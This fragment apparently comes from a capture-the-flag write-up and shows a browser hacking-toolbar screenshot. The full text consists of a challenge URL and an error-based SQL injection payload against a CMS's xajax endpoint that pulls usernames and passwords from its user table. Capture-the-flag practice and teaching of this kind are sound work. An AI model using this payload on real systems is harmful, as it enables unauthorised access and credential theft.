 Load URL
http://2412b2364eea41d49bd319af0d7dfd091ceacffd37cc451f.changame.ichunqiu.com:80/celive/live/header.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx',(UpdateXML(1,CONCAT(0x5b,substring((SELECT/**
/GROUP_CONCAT(username,password) from yesercms_user),1,37),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- </q></xjxquery>